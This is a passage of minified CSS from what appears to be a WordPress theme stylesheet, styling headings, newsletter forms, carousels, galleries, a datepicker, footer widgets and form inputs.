a{color:#9fad24;}.cms-exp ul.exp-list li.exp-item .exp-content .exp-link a:hover,.cms-exp ul.exp-list li.exp-item .exp-content .exp-link a:focus{color:#9fad24;}.cms-exp ul.exp-list::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.cms-exp ul.exp-list::-webkit-scrollbar-track{border-radius:10px;}.cms-exp ul.exp-list::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.cms-exp:hover ul.exp-list::-webkit-scrollbar{width:5px;height:0;background-color:#f5f5f5;}.cms-exp:hover ul.exp-list::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:#000;}.vc_pie_chart{margin-top:10px;}.vc_pie_chart .wpb_wrapper{overflow:auto;}.vc_pie_chart .vc_pie_wrapper{padding-bottom:20px;text-align:center;}.vc_pie_chart .vc_pie_wrapper .vc_pie_chart_back{border-width:0;}.vc_pie_chart .vc_pie_wrapper .vc_pie_chart_value{font-size:18px;font-weight:700;color:#59585b;}.vc_pie_chart .wpb_pie_chart_heading{font-size:13px;font-weight:500;color:#333;text-align:center;text-transform:uppercase;margin-bottom:20px;width:100%;}@media (max-width:1199px){.overlap-bottom > .vc_column-inner{margin-bottom:0px !important;}}.cms-custom-heading.style1{position:relative;}.cms-custom-heading.style1.border-heading{padding-bottom:18px;}.cms-custom-heading.style1.border-heading.text-center span{left:50%;transform:translateX(-50%);}.cms-custom-heading.style1.border-heading.text-right span{right:0;left:auto;}.cms-custom-heading.style1.border-heading span{position:absolute;content:"";width:36px;height:6px;background:#c8d400;border-radius:5px;bottom:0;left:0;}.cms-custom-heading.style1 .title-heading{position:relative;font-size:40px;font-family:'Poppins', sans-serif;color:#000;line-height:45px;font-weight:700;text-transform:capitalize;}.cms-custom-heading.style1 .subtitle-heading{font-size:14px;line-height:24px;font-weight:600;font-family:'Poppins', sans-serif;color:#777;margin-top:4px;}.cms-custom-heading.style2{position:relative;}.cms-custom-heading.style2.border-heading span{position:absolute;content:"";width:46px;height:6px;background:#000;bottom:0;border-radius:3px;left:0;}.cms-custom-heading.style2.border-heading.text-center span{left:50%;transform:translateX(-50%);}.cms-custom-heading.style2.border-heading.text-right span{right:0;left:auto;}.cms-custom-heading.style2 .title-heading{position:relative;font-size:40px;font-weight:700;line-height:1;color:#2e2e2e;padding-bottom:30px;font-family:'Montserrat', sans-serif;}.cms-custom-heading.style2 .subtitle-heading{font-size:15px;text-transform:uppercase;margin-bottom:5px;}.cms-custom-heading.style3 .title-heading{font-family:'Montserrat', sans-serif;font-size:29px;font-weight:700;line-height:35px;color:#1a1818;}.cms-custom-heading.style3 .subtitle-heading{font-weight:700;color:#a7a7a7;margin-top:6px;}.cms-custom-heading.style4{font-family:'Montserrat', sans-serif;color:#313131;}@media (max-width:767px){.cms-custom-heading.style4 .small-text{font-size:26px !important;line-height:34px !important;}}.cms-custom-heading.style4 .title-heading.has-icon{display:table;}.cms-custom-heading.style4 .title-heading.has-icon span{display:table-cell;vertical-align:middle;overflow:hidden;}.cms-custom-heading.style4 .title-heading.has-icon span.icon-heading{padding-right:15px;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget{padding:0;border:none;box-shadow:none;margin-bottom:0;text-align:center;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget h3.wg-title{font-size:28px;border:none;margin-bottom:15px;padding:0;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form{position:relative;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field{margin-bottom:0;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email{margin-top:35px;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email label{display:none;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email .tnp-email{height:57px;padding-left:40px;padding-right:220px;}@media (max-width:1199px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email .tnp-email{padding-right:110px;}}@media (max-width:767px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email .tnp-email{padding-right:67px;}}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button{position:absolute;top:0;right:0;width:180px;height:100%;}@media (max-width:1199px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button{width:100px;}}@media (max-width:767px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button{width:57px;}}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button:hover:before{background:#d0e200;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit{color:#fff;background:#9fad24;border:1px solid #9fad24;height:57px;border-radius:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:768px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit:hover,.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit:focus{background:#d0e200;border-color:#fff;}}@media (max-width:767px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit{font-size:0;text-indent:10000px;background:transparent;border:1px solid transparent;}}@media (max-width:767px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button:before{content:"\f0e0";font-family:Fontawesome;text-align:center;position:absolute;width:100%;height:100%;line-height:57px;top:0;left:0;color:#fff;background:#9fad24;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}}.cms-gallery-wraper.cms-gallerys.template-cms_gallery .cms-gallery{margin:0 -10px;}.cms-gallery-wraper.cms-gallerys.template-cms_gallery .cms-gallery .cms-gallery-item{margin-bottom:30px;padding-right:10px;padding-left:10px;}.cms-gallery-wraper.cms-gallerys.template-cms_gallery--style2 .row.cms-gallery{margin:0;}.cms-gallery-wraper.cms-gallerys.template-cms_gallery--style2 .row.cms-gallery .cms-gallery-item{padding:0;}.cms-gallery-wraper.cms-gallerys .cms-image-wrap{overflow:hidden;}.cms-gallery-wraper.cms-gallerys .cms-image-wrap img{width:100%;margin-bottom:0;zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.cms-gallery-wraper.cms-gallerys .cms-image-wrap img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.about-quote{font-weight:300;font-size:25px;font-style:italic;text-align:center;line-height:32px;color:#63615e !important;}.about-quote p:last-child{color:inherit;}.about-quote p:first-child:before,.about-quote p:first-child:after{content:none;}.about-quote cite{display:block;float:none;font-weight:700;font-style:normal;text-transform:uppercase;}.progress{position:relative;}.progress .progress-bar{position:absolute;overflow:hidden;line-height:20px;border-radius:4px;box-shadow:none;}.cms-carousel .owl-nav{text-align:center;}.cms-carousel .owl-nav .owl-prev,.cms-carousel .owl-nav .owl-next{width:45px;height:45px;line-height:45px;font-weight:700;font-size:20px;}.cms-carousel .owl-nav .owl-prev i,.cms-carousel .owl-nav .owl-next i{font-size:inherit;font-weight:inherit;}.cms-carousel .owl-nav .owl-prev{margin-right:5px;}.cms-carousel .owl-nav + .owl-dots{margin-top:20px;}.cms-carousel .owl-dots{text-align:center;}.cms-carousel .owl-dots .owl-dot{width:15px;height:4px;margin:0 2px;}.cms-carousel.template-cms_carousel.style-1 .cms-carousel-item .has-post-thumbnail .blog-grid-thumbnail,.cms-carousel.template-cms_carousel.style-1 .cms-carousel-item .format-gallery .blog-grid-thumbnail{padding:0 15px;margin-bottom:25px;}.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .entry-header{margin-bottom:5px;}.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap h4.entry-title{font-weight:600;}.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date{color:#666;font-size:13px;padding-left:1px;}.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date i{color:#c8d400;margin-right:8px;}.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date:hover,.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date:focus{color:#9fad24;}.cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .has-post-thumbnail .blog-grid-thumbnail,.cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .format-gallery .blog-grid-thumbnail{padding:0 15px;margin-bottom:30px;}.cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .has-post-thumbnail .blog-grid-thumbnail .post-thumbnail,.cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .format-gallery .blog-grid-thumbnail .post-thumbnail{border-radius:8px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .entry-header{margin-bottom:8px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .entry-header .entry-title{color:#2b2b2b;margin-bottom:6px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date{color:#666;font-size:13px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date i{color:#c8d400;margin-right:8px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date:hover,.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date:focus{color:#9fad24;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment{color:#6f6f6f;margin-left:20px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment i{margin-right:10px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment:hover,.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item .menu-grid{margin-bottom:30px;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item h5 a{color:#707070;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item h5 a:hover,.cms-carousel.template-cms_carousel--menu .cms-carousel-item h5 a:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item .has-post-thumbnail .blog-grid-wrap{padding:10px 30px 0 30px;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item .blog-grid-wrap{padding:0 30px;text-align:center;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-next,.cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-prev{border:1px solid #333;text-align:center;display:inline-block;background:#fff;color:#333;-webkit-transition:all 0.15s linear;transition:all 0.15s linear;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-next:hover,.cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-prev:hover{color:#fff;background:#000;border:1px solid #000;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid{position:relative;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail{padding:0 15px;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail{border-radius:5px;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0, 0, 0, 0.5);z-index:1;border-radius:5px;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail:hover a img,.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail:focus a img{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap{position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%, -50%);width:100%;padding:0 15px;text-align:center;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .blog-content{padding:0;color:#fff;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-title{font-size:25px;color:#fff;margin-bottom:2px;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-title a:hover,.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-title a:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate{font-family:'Montserrat', sans-serif;font-size:10px;font-weight:400;text-transform:uppercase;letter-spacing:3px;display:inline-block;padding:5px 10px 3px;line-height:1;background:linear-gradient(to right, #9fad24, #d0e200);border-radius:10px;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate a{color:inherit;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate a:hover,.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate a:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--project .owl-nav{margin-top:30px;}.cms-carousel.template-cms_carousel--portfolio{position:relative;}@media (min-width:1200px){.cms-carousel.template-cms_carousel--portfolio.top-overlap{margin-top:-180px;}}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid{background:#fff;}@media (min-width:991px){.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .grid-inner{display:flex;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .grid-inner .grid-inner-item{align-items:center;-webkit-box-align:center;display:flex;}}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content{margin:40px 0;}@media (max-width:991px){.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content{padding:0 30px;}}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate{background:#ececec;display:inline;padding:5px 30px;border-radius:20px;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate a{color:#292929;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate a:hover,.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate a:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-header{margin-top:30px;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-header .entry-title{margin-bottom:20px;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail{margin-top:35px;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like{margin-left:20px;color:#8799a3;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like:hover,.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like i{color:#f04e4e;margin-right:5px;}.cms-carousel.template-cms_carousel--portfolio .owl-nav{position:absolute;left:0;top:50%;transform:translateY(-50%);}@media (min-width:1300px){.cms-carousel.template-cms_carousel--portfolio .owl-nav{left:-30px;}}@media (max-width:1199px){.cms-carousel.template-cms_carousel--portfolio .owl-nav{display:none;}}.cms-carousel.template-cms_carousel--portfolio .owl-nav .owl-prev,.cms-carousel.template-cms_carousel--portfolio .owl-nav .owl-next{width:60px;height:60px;line-height:60px;border-radius:50%;display:block;}.cms-carousel.template-cms_carousel--portfolio .owl-nav .owl-prev{margin-bottom:5px;}.cms-gallerys .cms-image-wrap img{width:100%;margin-bottom:30px;}.promo-video{position:relative;z-index:1;}@media (min-width:1200px){.promo-video{margin:-104px 0 0 35px;}}@media (max-width:1199px){.promo-video{margin-top:30px;}}.promo-video a{background:transparent;border:2px solid #000;padding:20px 25px;color:#000;text-align:center;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:1200px){.promo-video a{display:inline-block;}}@media (max-width:1199px){.promo-video a{display:block;}}.promo-video a:hover,.promo-video a:focus{background:#fff;}.promo-video a span{background:#9fad24;color:#fff;width:66px;height:66px;line-height:66px;border-radius:50%;font-size:22px;}.promo-video a p{font-family:'Montserrat', sans-serif;font-size:12px;font-weight:700;line-height:1;margin:35px 0 0;}.promo-video span.img-circle{width:50px;height:50px;display:inline-block;line-height:43px;font-size:20px;border:3px solid #fff;}.promo-video span.img-circle i{position:relative;left:2px;}.promo-video1{position:relative;text-align:center;font-size:90px;padding:128px 0;}@media (max-width:767px){.promo-video1{padding:90px 0;}}.promo-video1:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}.promo-video1 a.play-video{position:relative;}.promo-video1 .promo-text{position:relative;font-size:15px;color:#fff;}.btn-home{color:#c8d400;font-family:'Montserrat', sans-serif;font-size:12px;font-weight:700;}.btn-home:hover,.btn-home:focus{color:#9fad24;}.btn-home span{margin-right:8px;}.fs-wrapper form input,.fs-wrapper form textarea{margin-bottom:30px;border-radius:2px;}.fs-wrapper form .hour,.fs-wrapper form .date{position:relative;}.ui-datepicker-header .ui-corner-all{font-size:0;position:relative;width:30px;padding:0 10px;color:#707070;}.ui-datepicker-header .ui-corner-all:hover,.ui-datepicker-header .ui-corner-all:focus{color:#9fad24;}.ui-datepicker-header .ui-corner-all:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:12px;line-height:60px;text-rendering:auto;-webkit-font-smoothing:antialiased;}.ui-datepicker-header .ui-datepicker-next:after{content:"\f0da";}.ui-datepicker-header .ui-datepicker-prev:after{content:"\f0d9";}.ui-datepicker-header .ui-datepicker-title{float:left;width:calc(100% - 60px);text-align:center;font-weight:700;line-height:60px;font-size:20px;text-transform:uppercase;color:#000;}.ui-datepicker{background:#fff;padding:0px 40px 10px;box-shadow:3px 0 5px rgba(0, 0, 0, 0.1), -3px 0 5px rgba(0, 0, 0, 0.1);max-width:310px;z-index:2;}.ui-datepicker table.ui-datepicker-calendar{width:230px;}.ui-datepicker table.ui-datepicker-calendar td,.ui-datepicker table.ui-datepicker-calendar th{border:none;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-track{border-radius:10px;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar{width:7px;height:auto;background-color:#f5f5f5;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:rgba(127, 127, 127, 0.4);}.main-navigation::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-track{border-radius:10px;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar{width:7px;height:auto;background-color:#f5f5f5;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:rgba(127, 127, 127, 0.4);}.main-navigation::-webkit-scrollbar-track{border-radius:10px;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar{width:7px;height:auto;background-color:#f5f5f5;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:rgba(127, 127, 127, 0.4);}.site-footer{font-family:'Montserrat', sans-serif;}.site-footer ul{margin-bottom:0;}.site-footer .widget.widget_categories,.site-footer .widget.widget_archive,.site-footer .widget.widget_pages,.site-footer .widget.widget_meta,.site-footer .widget.widget_recent_entries,.site-footer .widget.widget_nav_menu ul li{position:relative;}.site-footer .widget.widget_categories a,.site-footer .widget.widget_archive a,.site-footer .widget.widget_pages a,.site-footer .widget.widget_meta a,.site-footer .widget.widget_recent_entries a,.site-footer .widget.widget_nav_menu ul li a{margin-bottom:15px;font-weight:700;position:relative;display:inline-block;}.site-footer .widget.widget_categories a:after,.site-footer .widget.widget_archive a:after,.site-footer .widget.widget_pages a:after,.site-footer .widget.widget_meta a:after,.site-footer .widget.widget_recent_entries a:after,.site-footer .widget.widget_nav_menu ul li a:after{content:none;}.site-footer .widget.widget_categories ul.children,.site-footer .widget.widget_archive ul.children,.site-footer .widget.widget_pages ul.children,.site-footer .widget.widget_meta ul.children,.site-footer .widget.widget_recent_entries ul.children,.site-footer .widget.widget_nav_menu ul li ul.children{padding-left:18px;}.site-footer .widget.widget_nav_menu ul li a{display:inline-block;}.site-footer .widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu{padding-left:18px;}.site-footer .widget.widget_calendar{max-width:375px;}.site-footer .widget.widget_calendar table th,.site-footer .widget.widget_calendar table caption{color:#fff;}.site-footer .widget.widget_search .searchform{position:relative;}.site-footer .widget.widget_search .searchform input.form-control{padding-right:65px;}.site-footer .widget.widget_search .searchform button.theme_button{position:absolute;top:0;right:0;height:100%;width:50px;padding:0;background:#000;border:none;color:#fff;}.site-footer .widget.widget_search .searchform button.theme_button:hover{opacity:0.7;}.site-footer .widget.widget_tag_cloud .tagcloud a{font-size:14px !important;background-color:#fff;border:1px solid #d7d7d7;border-radius:2px;line-height:1;display:inline-block;padding:7px 13px;margin:0 7px 7px 0;color:#939393;}.site-footer .widget.widget_tag_cloud .tagcloud a:hover{color:#9fad24;}.site-footer .widget.widget_recent_comments ul li a,.site-footer .widget.widget_rss ul li a{color:#707070;position:relative;padding:6px 0;}.site-footer .widget.widget_recent_comments ul li a:hover,.site-footer .widget.widget_rss ul li a:hover{color:#9fad24;}.site-footer .widget.widget_recent_comments ul li a:after,.site-footer .widget.widget_rss ul li a:after{content:none;}.site-footer .widget.widget_rss li{padding:5px 0;}.site-footer .widget + .widget{margin-top:30px;}@media (max-width:991px){.site-footer .footer-wrap + .footer-wrap{margin-top:40px;}}.footer-top{padding:70px 0 50px;background:#191919;position:relative;color:#999;}.footer-top .bg-overlay{position:absolute;left:0;top:0;right:0;bottom:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.footer-top a{color:#fff;}.footer-top a:hover,.footer-top a:focus{color:#9fad24;}.footer-top h3.wg-title{font-size:20px;font-weight:800;line-height:24px;position:relative;margin-bottom:25px;color:#bbb;text-transform:uppercase;}.footer-top .contact-info-box .hours li{border-top:1px dotted rgba(255, 255, 255, 0.1);padding:6.66667px 0;}.footer-top .contact-info-box .hours li:first-child{border-top:none;}.footer-top .contact-info-box .hours li span{float:right;font-weight:700;}.footer-top .widget.widget_text{color:#fff;}.footer-top .widget.widget_text.widget_custom_html span{display:block;font-size:13px;font-weight:500;line-height:15px;margin-bottom:15px;}.footer-top .widget.widget_text.widget_custom_html span i{margin-right:25px;}.footer-top .widget.widget_text .textwidget p{overflow:hidden;font-family:'Open Sans', sans-serif;}.footer-top .widget.widget_text .textwidget p i{font-size:20px;padding:3px 22px 0 0;width:auto;text-align:center;float:left;}.footer-top .widget.widget_cs_recent_post_v2 .widget-recent-item{margin-bottom:20px;}.footer-top .widget.widget_cs_recent_post_v2 .entry-thumbnail{width:60px;float:left;margin-right:20px;}.footer-top .widget.widget_cs_recent_post_v2 .entry-thumbnail img{border-radius:3px;}.footer-top .widget.widget_cs_recent_post_v2 .entry-main{overflow:auto;}.footer-top .widget.widget_cs_recent_post_v2 .entry-main .title-recent{font-size:13px;font-weight:700;line-height:20px;margin-top:-5px;}.footer-top .widget.widget_cs_recent_post_v2 .entry-main span.date{font-size:11px;font-weight:600;}.footer-top .widget.widget_cs_recent_post_v2 .entry-main span.date i{margin-right:5px;}.footer-top .widget.widget_znews-twitter-widget .news-tweet-content{border-bottom:1px dashed #666;padding:0 0 20px 0;margin:0 0 20px 0;position:relative;}.footer-top .widget.widget_znews-twitter-widget .news-tweet-content .tweet-text i{font-size:18px;margin-left:-38px;vertical-align:middle;margin-right:5px;}.footer-top .widget.widget_newsletterwidget{color:#979da4;font-weight:400;font-size:13px;line-height:30px;}.footer-top .widget.widget_newsletterwidget .tnp-widget{margin-top:22px;position:relative;}.footer-top .widget.widget_newsletterwidget .tnp-widget label{font-size:0;display:none;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email{font-size:13px;padding:10px 52px 10px 15px;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email::-webkit-input-placeholder{color:#556676;font-style:italic;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email:-moz-placeholder{color:#556676;font-style:italic;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email::-moz-placeholder{color:#556676;font-style:italic;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email:-ms-input-placeholder{color:#556676;font-style:italic;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button{position:absolute;top:0;right:0;width:52px;height:100%;margin-bottom:0;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button .tnp-submit{background:transparent;border:none;height:100%;text-indent:10000px;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button:hover:before{color:#9fad24;}.footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button:before{content:"\f0e0";font-family:fontawesome;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:#707070;}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu{height:50%;}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item{position:relative;padding-right:15px;width:50%;float:left;}@media (max-width:1199px){.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item{width:100%;}}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a{color:#979da4;font-weight:400;font-size:13px;line-height:30px;padding:0 0 0 12px;}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a:before{content:"\f105";font-family:fontawesome;position:absolute;left:0;}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a:after{content:none;}.footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a:hover{color:#4183d7;}.footer-bottom{background:#0f0f0f;padding:20px 0;font-size:13px;color:#fff;}.footer-bottom.text-center .widget_calendar{margin:auto;}.footer-bottom.text-right .widget_calendar{margin-left:auto;}.footer-bottom .widget p{font-size:11px;font-weight:400;margin-bottom:0;}.footer-bottom .widget p:last-child{margin-bottom:0 !important;}.footer-bottom .widget ul li a:before{color:#fff !important;}.footer-bottom .wg-title{color:#fff;}.footer-bottom a,.footer-bottom ul li a{color:#fff;}.site-footer .footer-bottom .widget.widget_recent_comments ul li a,.site-footer .footer-bottom .widget.widget_rss ul li a{color:rgba(255, 255, 255, 0.5);}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.login-select,.form-control,.uneditable-input{display:block;height:50px;background-color:#fff;border-radius:2px;color:#1a1a1a;padding-left:15px;padding-right:15px;font-weight:400;border:1px solid #e6e6e6;background-image:none;width:100%;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.login-select::-webkit-input-placeholder,.form-control::-webkit-input-placeholder,.uneditable-input::-webkit-input-placeholder{color:#808080;font-size:14px;font-family:inherit;}textarea:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,inp